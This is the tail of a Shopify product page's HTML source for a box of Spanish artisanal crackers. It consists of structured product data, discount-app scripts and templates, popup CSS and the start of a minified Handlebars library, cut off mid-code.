      "url": "https://arcimports.ca/products/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil?variant=12459851677798",
      "seller": {
        "@type": "Organization",
        "name": "ARC IBERICO IMPORTS"
      },
      "priceValidUntil": "2027-01-19"
    }
  }
  </script>




<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "WebSite",
    "name": "ARC IBERICO IMPORTS",
    "url": "https://arcimports.ca"
  }
</script>


    <script>
    (function () {
      function handleFirstTab(e) {
        if (e.keyCode === 9) { // the "I am a keyboard user" key
          document.body.classList.add('user-is-tabbing');
          window.removeEventListener('keydown', handleFirstTab);
        }
      }
      window.addEventListener('keydown', handleFirstTab);
    })();
    </script>

    

    <script
      src="//arcimports.ca/cdn/shop/t/12/assets/instantPage.min.js?v=157088724028757480571671038925"
      type="module"
      defer
    >
    </script>
  <!-- "snippets/preorder-now.liquid" was not rendered, the associated app was uninstalled -->
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->




































































































































































































































<script data-cfasync="false" data-no-instant>window.jQuery ||
  document.write("<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'>\x3C/script>")
</script>


<script type="text/javascript">
  
  window.saso = {
    shop_slug: "arc-iberico-imports",
    money_format: "${{amount}}",
    customer: null,
    cart: null,
    cart_path: "/cart",
  }
  window.saso_extras = {}

  

  
  

  
  
    
    window.saso.product = {
      id: 1357587447910,
      price: 899,
    };
    window.saso.product_collections = []
    
    window.saso.product_collections.push(426019750100)
    
    window.saso.product_collections.push(445066838228)
    
    window.saso.product_collections.push(441122816212)
    
    window.saso.product_collections.push(432601891028)
    
    window.saso.product_collections.push(427597332692)
    
    window.saso.product_collections.push(164001775718)
    
    window.saso.product_collections.push(444794470612)
    
    window.saso.product_collections.push(432602742996)
    
    window.saso.product_collections.push(59541946470)
    
    window.saso.product_collections.push(441121177812)
    
    window.saso.product_collections.push(424163508436)
    
    window.saso.product_collections.push(411988623572)
    
    window.saso.product_collections.push(411046019284)
    
    window.saso.product_collections.push(411045560532)
    
    window.saso.product_collections.push(411952283860)
    

    window.saso_extras.product = {"id":1357587447910,"title":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","handle":"pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil","description":"\u003cp\u003e\u003cspan\u003eHandmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits, is one of the most important, as well as the sea salt. The organic rosemary, with its flavor and aroma, transports you into the heart of the Sierra de Andújar Natural Park.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eIn a cool, dry place away from direct sunlight. Once the box has been opened, it should be properly closed to prevent air from entering. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis product is the perfect accompaniment to any snack, such as \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/collections\/spanish-cheese\" title=\"spanish cheese\"\u003eSpanish Cheese\u003c\/a\u003e\u003c\/strong\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/iberico-charcuterie\" title=\"iberico charcuterie\"\u003e\u003cstrong\u003eCharcuterie\u003c\/strong\u003e\u003c\/a\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/gueyu-mar-charcoal-grilled-premium-conservas\" title=\"gueyu mar\"\u003e\u003cstrong\u003eSeafood Conservas\u003c\/strong\u003e\u003c\/a\u003e. Once you try it you will want to add it to any of your dishes.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExtra Virgin Olive Oil \"Oro Bailén\" and Organic Virgin Sea Salt.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eContains gluten.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNet weight 160.\u003c\/p\u003e","published_at":"2024-07-19T16:42:05-06:00","created_at":"2018-08-01T22:55:37-06:00","vendor":"Pan de Tapas","type":"Regaña Artesanas \"Minitos\" Piquinto Style [Handcrafted Crackers]","tags":["Buy Spanish Crackers","Buy Squere Piquitos Pan de Tapas Spanish Crackers (160g) Online","cracker","sale","Spanish Crackers","Spanish Crackers Online","Squere Piquitos","Squere Piquitos Pan de Tapas Spanish Crackers"],"price":899,"price_min":899,"price_max":899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12459851677798,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","public_title":null,"options":["Default Title"],"price":899,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":"8414606383047","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640"],"featured_image":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","options":["Title"],"media":[{"alt":"Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS","id":31588962009300,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","width":1080},{"alt":"Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS","id":31588961943764,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eHandmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits, is one of the most important, as well as the sea salt. The organic rosemary, with its flavor and aroma, transports you into the heart of the Sierra de Andújar Natural Park.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eIn a cool, dry place away from direct sunlight. Once the box has been opened, it should be properly closed to prevent air from entering. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis product is the perfect accompaniment to any snack, such as \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/collections\/spanish-cheese\" title=\"spanish cheese\"\u003eSpanish Cheese\u003c\/a\u003e\u003c\/strong\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/iberico-charcuterie\" title=\"iberico charcuterie\"\u003e\u003cstrong\u003eCharcuterie\u003c\/strong\u003e\u003c\/a\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/gueyu-mar-charcoal-grilled-premium-conservas\" title=\"gueyu mar\"\u003e\u003cstrong\u003eSeafood Conservas\u003c\/strong\u003e\u003c\/a\u003e. Once you try it you will want to add it to any of your dishes.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExtra Virgin Olive Oil \"Oro Bailén\" and Organic Virgin Sea Salt.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eContains gluten.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNet weight 160.\u003c\/p\u003e"};
  
  

  

  
  	window.saso.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    delete window.saso.cart.note
    window.saso.cart_collections = {}
    
	if (typeof window.saso.cart.items == "object") {
    	for (var i=0; i<window.saso.cart.items.length; i++) {
        	["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function(a) {
          		delete window.saso.cart.items[i][a]
        	})
    	}
    }
  

  window.saso.page_type = "product"
  if (typeof window.location == "object" && typeof window.location.pathname == "string") {
    if (window.location.pathname.indexOf('/checkouts/') > -1) {
      window.saso.page_type = "checkout"
    }
  }
</script>

<style>
/* Magnific Popup CSS */
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.4;filter:alpha(opacity=40)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}
  .mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}
  .mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}

.mfp-wrap {
  z-index: 2147483645;
}
.mfp-container {
	background-color: rgba(0, 0, 0, 0.1) !important;
}

</style>

<link href="//arcimports.ca/cdn/shop/t/12/assets/special-offers.scss.css?v=9426089731511437201682968273" rel="stylesheet" type="text/css" media="all" />



<script id="saso-volume-discount-tiers" type="text/x-handlebars-template" data-no-instant>
<div class="saso-volume-discount-tiers">
    <h4>{{{product_message}}}</h4>

	<table class="saso-table">
    	<thead>
			<tr>
            	<th>Minimum Qty</th>
                <th>{{# if price_type_flat}}Price per item{{/if}}{{# if price_type_percent}}Discount{{/if}}</th>
            	<!--<th>&nbsp;</th>-->
  			</tr>
        </thead>

        <tbody>
        {{#tiers}}
    	<tr>
        	<td>{{{quantity}}}+</td>
        	<td>{{{price.title}}}<!-- {{{price_flat.title}}} --></td>
            <!-- <td><a href="#" class="saso-add-to-cart" data-quantity="{{{quantity}}}">Add to Cart</a></td> -->
  		</tr>
    	{{/tiers}}
        </tbody>
    </table>
</div>
</script>

<script id="saso-cross-sell-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup {{#if products.length}}{{else}}saso-cross-sell-popup0{{/if}}">
    <span class="saso-message">{{{notifications_message}}}</span>
    <br>

	<div class="saso-products-container">
	<table><tr>
    {{#products}}
    <td class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}">
        <div class="saso-image"><a href="/products/{{handle}}" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a></div>
        <div class="saso-title">{{{title}}}</div>
        <div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
        <span class="saso-price">{{{variants.0.price}}}</span>
        <span class="saso-was-price">{{{variants.0.compare_at_price}}}</span>
        <br>
        <button type="button" class="saso-add-to-cart saso-crosssell-nav" data-product-id="{{{id}}}" data-variant-id="{{{variants.0.id}}}">Add to Cart</button>
    </td>
    {{/products}}
    </tr></table>
    </div>

    {{# if click_here}}<a href="{{{click_here}}}" class="saso-click-here"><button type="button" class="saso-click-here">Click here to browse all choices</button></a>{{/if}}

    <div class="saso-hide-when-embedded">
      <p><a href="#" class="saso-close">No thanks</a></p>
    </div>
  </div>
</script>


<script id="saso-bundle-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup saso-bundle-popup">
    <span class="saso-message">{{{notifications_message}}}</span>
    <br>

	<div class="saso-products-container">
      {{#products}}

      <div class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{quantity}}">
          <div class="saso-image">
          	<a href="/products/{{handle}}" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a>
            <div class="saso-quantity-container">
          	{{{quantityx}}}
      		</div>
  		  </div>
          <div class="saso-product-info">
          	<div class="saso-title">{{{title}}}</div>
          	<div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
          	<span class="saso-price">{{{variants.0.price}}}</span>
           </div>
      </div>
      <div class="saso-plus-container">
          <div class="saso-plus-container-inner">+</div>
      </div>
      {{/products}}
	</div>

      <table><tr class="saso-bundle-row">
        <td class="saso-equal-container">
            =
        </td>
        <td class="saso-bundle-price-container">
            {{{bundle_price_title}}}
        </td>
      </tr></table>


    <button type="button" class="saso-add-to-cart saso-bundle-add-to-cart">Add entire Bundle to cart</button>
    <div class="saso-bundle-success">{{{message_after}}}</div>

  </div>
</script>




<script id="saso-use-discount-code-cart" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-code-cart-container">
	<input type="text" class="saso-use-discount-code-cart-code" placeholder="Discount code">
	<button type="button" class="saso-use-discount-code-cart-apply btn btn--secondary button">Apply</button>
</div>
</script>

<script id="saso-use-discount-instead" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-instead-container">
    <label style="font-weight: normal; cursor: pointer;"><input type="checkbox" id="saso-use-discount-code-instead-check"> I will be using a coupon instead</label>
</div>
</script>








        <script data-cfasync="false">
          jQuery(function(){
            jQuery(document).on('click', "input[name='checkout']:not(.saso-ignore), input[value='Checkout']:not(.saso-ignore), button[name='checkout']:not(.saso-ignore), [href$='checkout']:not(.saso-ignore), button[value='Checkout']:not(.saso-ignore), input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc']", function(e){
              e.preventDefault();

              if (typeof sasoCheckout != "function") {
              	window.location = "/checkout";
              }

              jQuery.ajax({
                          cache: false,
                          contentType: "application/json; charset=utf-8",
                          dataType: "json",
                          type: "GET",
                          url: '/cart.js',
                          success: function(res) {
                            window.saso.cart = res
                            sasoCheckout()
                          }
                        })

            });
          });
        </script>


<script>
  document.addEventListener("bogos:bundle-added", async (e) => {
    window.location.href = '/cart'
})
</script>
<style>
  #bogos-bundle-page-body {
    margin: unset !important;
}
</style>


<style type="text/css">

.quantity-breaks-now-cart-total {font-weight:bold; display:block; margin-top: 5px;}
.additional-notes{text-align:right;background-color: #FFFF4D;}

  .quantity-breaks-now-wrapper{
    margin-top:20px;
  }

.quantity-breaks-now-wrapper table tr:first-child td, .quantity-breaks-now-wrapper h4 {
    font-weight:bold;
}

  .quantity-breaks-now-cart-item-line-price .original_price {
      display: block;
      text-decoration: line-through;
  }
  .quantity-breaks-now-cart-item-price, .quantity-breaks-now-cart-total, .quantity-breaks-now-cart-item-line-price .discounted_price {
      display: block;
      font-weight: bold;
  }

  .quantity-breaks-now-cart-item-success-notes, .quantity-breaks-now-cart-item-upsell-notes {
    display: block;
    font-weight:bold;
    color: #0078bd;
    font-size: 100%;
  }

  .quantity-breaks-now-cart-items-success-notes a, .quantity-breaks-now-cart-item-upsell-notes a {
      color: #0078bd;
  }

  .quantity-breaks-now-messages{
    display:block;
  }

  #quantity-breaks-now-discount-item{
    font-size:70%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  #quantity-breaks-now-summary-item{
    font-size:70%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .summary-line-note{
    padding-right: 10px;
  }

  .summary-line-discount{
   color: #0078bd;
  }

  input#quantity-breaks-now-discount-code{
    max-width:200px;
    display:inline-block;
    font-size:12px;
  }

  button#apply-quantity-breaks-now-discount{
    display:inline-block;
    max-width:200px;
    font-size:12px;
  }

  .quantity-breaks-now-price .quantity-breaks-now-regular{
    width:100%;
  }

  .discount-applies-true .quantity-breaks-now-price .quantity-breaks-now-sale{
    text-decoration: line-through;
    width:100%;
  }

  button.add-quantity-breaks-now-bundle{
    cursor: pointer;
  }

.qb-discounted-subtotal{font-weight:bold;margin-left:20px;display:inline-block;font-size: 1.3em;}
.qb-original-subtotal{text-decoration: line-through;display:inline-block;}
.qb-min-cart-warnings, .qb-next-tier-offers{
    display: block;
    font-size: .8em;
    width: 300px;
    background-color: #ffff5e;
    padding: 5px;
    text-align: center;
    color: black;
}
.text-center .qb-min-cart-warnings, .text-center .qb-next-tier-offers, .text-center .qb-discount-code-log, .text-center .qb-discount-log{
  margin:0 auto;
}

.text-right .qb-min-cart-warnings, .text-right .qb-next-tier-offers, .text-right .qb-discount-code-log, .text-right .qb-discount-log{
  margin-left: calc(100% - 300px);
}

.qb-discount-code-log, .qb-discount-log{
  font-size: 0.8em !important;
  text-align: center;
  width: 300px;
  margin-top: 10px;
  margin-bottom: 10px;
}

.qb-invalid-discount-code {
  display: block;
  text-align: left;
  font-size: 0.8em;
  color: #ea5353;
  font-weight: bold;
}

.qb-product-name{font-weight:bold;}

/** Discount Table START **/
body .quantity-breaks-now-wrapper #table-type, body .quantity-breaks-now-wrapper #default-type {
  border-collapse: separate !important;
}

body .quantity-breaks-now-discount-table th, body .quantity-breaks-now-discount-table td {
  border: none;
}


/** Discount Table END **/


.qb-discount-code-tag {
  background-color: #637381;
  color: #fff;
  display: inline-block;
  padding-left: 8px;
  padding-right: 8px;
  float: left;
  text-align: center;
  margin-top: 3px;
  /**
  margin-left: 50px;
  **/
  visibility: hidden;
}

.qb-discount-code-tag:before {
  display: inline-block;
  content: "\00d7";
  cursor: pointer;
}

.qb-discount-code-error {
    border: 2px solid #ea5353;
}

.apply-discount-code {
  padding: 11px 20px;
  background-color: #637381;
  border: 1px solid #ddd;
  color: white;
  margin-left: -7px;
  width: 29%;
  font-weight: 600;
}

.discount-code-wrapper input[type=text] {
  vertical-align: middle;
  margin: 5px 10px 5px 0;
  padding: 10px;
  background-color: #fff;
  border: 1px solid #ddd;
  width: 67%;
}

.qb-discount-code-inputs {
  width: 110%;
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  /**
  margin-left: calc(100% - 300px) !important;
  **/
}

.discount-code-wrapper {
  width: 350px;
  margin-left: calc(100% - 350px) !important;
}






/* DRAWER CSS */
#ajaxifyCart .qb-min-cart-warnings, #ajaxifyCart .qb-next-tier-offers, #ajaxifyCart .qb-discount-log,
#ajaxifyCart .qb-discount-code-log, .drawer .qb-min-cart-warnings, .drawer .qb-next-tier-offers, .drawer .qb-discount-log {
  width:300px;
}

#CartDrawer .qb-min-cart-warnings, #CartDrawer .qb-next-tier-offers, #CartDrawer .qb-discount-log{
  font-size:12px;
}

#CartDrawer .ajaxcart__footer{
    height: 50%;
    overflow-y: auto;
    overflow-x: hidden;
    width:  400px;
    padding: 30px;
    left: 0px;
}

@media only screen and (max-width: 590px) {
  body #CartDrawer #CartContainer .qb-min-cart-warnings, body #CartDrawer #CartContainer .qb-next-tier-offers, body #CartDrawer #CartContainer .qb-discount-log{
    width:240px;
    margin-left: calc(100% - 240px);
  }
}

#CartDrawer button.qb-net-order-button, #CartDrawer input.qb-net-order-button{font-size: 12px;}
#CartDrawer div.ajaxcart__subtotal{text-align:center;}

.qb-line-item-original-price {
   text-decoration: line-through;
}

.qb-line-item-discounted-price {
  font-size: 1.2em;
  margin-left: 8px;
}
</style>


<script type="text/javascript">
  window.qb = {};

  

  
    
      window.qb.product = {
        id: 1357587447910,
        price: 899,
        variants: [{"id":12459851677798,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","public_title":null,"options":["Default Title"],"price":899,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":"8414606383047","requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
      window.qb.product_collections = []
      
        window.qb.product_collections.push(426019750100)
      
        window.qb.product_collections.push(445066838228)
      
        window.qb.product_collections.push(441122816212)
      
        window.qb.product_collections.push(432601891028)
      
        window.qb.product_collections.push(427597332692)
      
        window.qb.product_collections.push(164001775718)
      
        window.qb.product_collections.push(444794470612)
      
        window.qb.product_collections.push(432602742996)
      
        window.qb.product_collections.push(59541946470)
      
        window.qb.product_collections.push(441121177812)
      
        window.qb.product_collections.push(424163508436)
      
        window.qb.product_collections.push(411988623572)
      
        window.qb.product_collections.push(411046019284)
      
        window.qb.product_collections.push(411045560532)
      
        window.qb.product_collections.push(411952283860)
      

      window.qb.enabled_multi_currencies = {
        currencies_count: 1,
        currencies: [
          
          {
              iso_code:"CAD",
              name:"Canadian Dollar",
              symbol:"$"
          }
          
          
         ],
        current_shop_currency: "CAD"
      }
    
  

  
  	window.qb.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.qb.cart.items = [];

    

    if (typeof window.qb.cart.items == "object") {
      for (var i=0; i<window.qb.cart.items.length; i++) {
        ["sku", "vendor", "url", "image", "handle", "product_type", "product_description"].map(function(a) {
          delete window.qb.cart.items[i][a]
        })
      }
    }
  



//Handlebars
!function(a,b){"object"==typeof exports&&"object"==typeof module?module.exports=b():"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?exports.Handlebars=b():a.Handlebars=b()}(this,function(){return function(a){function b(d){if(c[d])return c[d].exports;var e=c[d]={exports:{},id:d,loaded:!1};return a[d].call(e.exports,e,e.exports,b),e.loaded=!0,e.exports}var c={};return b.m=a,b.c=c,b.p="",b(0)}([function(a,b,c){"use strict";function d(){var a=r();return a.compile=function(b,c){return k.compile(b,c,a)},a.precompile=function(b,c){return k.precompile(b,c,a)},a.AST=i["default"],a.Compiler=k.Compiler,a.JavaScriptCompiler=m["default"],a.Parser=j.parser,a.parse=j.parse,a}var e=c(1)["default"];b.__esModule=!0;var f=c(2),g=e(f),h=c(35),i=e(h),j=c(36),k=c(41),l=c(42),m=e(l),n=c(39),o=e(n),p=c(34),q=e(p),r=g["default"].create,s=d();s.create=d,q["default"](s),s.Visitor=o["default"],s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){return a&&a.__esModule?a:{"default":a}},b.__esModule=!0},function(a,b,c){"use strict";function d(){var a=new h.HandlebarsEnvironment;return n.extend(a,h),a.SafeString=j["default"],a.Exception=l["default"],a.Utils=n,a.escapeExpression=n.escapeExpression,a.VM=p,a.template=function(b){return p.template(b,a)},a}var e=c(3)["default"],f=c(1)["default"];b.__esModule=!0;var g=c(4),h=e(g),i=c(21),j=f(i),k=c(6),l=f(k),m=c(5),n=e(m),o=c(22),p=e(o),q=c(34),r=f(q),s=d();s.create=d,r["default"](s),s["default"]=s,b["default"]=s,a.exports=b["default"]},function(a,b){"use strict";b["default"]=function(a){if(a&&a.__esModule)return a;var b={};if(null!=a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&(b[c]=a[c]);return b["default"]=a,b},b.__esModule=!0},function(a,b,c){"use strict";function d(a,b,c){this.helpers=a||{},this.partials=b||{},this.decorators=c||{},i.registerDefaultHelpers(this),j.registerDefaultDecorators(this)}var e=c(1)["default"];b.__esModule=!0,b.HandlebarsEnvironment=d;var f=c(5),g=c(6),h=e(g),i=c(10),j=c(18),k=c(20),l=e(k),m="4.0.8";b.VERSION=m;var n=7;b.COMPILER_REVISION=n;var o={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};b.REVISION_CHANGES=o;var p="[object Object]";d.prototype={constructor:d,logger:l["default"],log:l["default"].log,registerHelper:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple helpers");f.extend(this.helpers,a)}else this.helpers[a]=b},unregisterHelper:function(a){delete 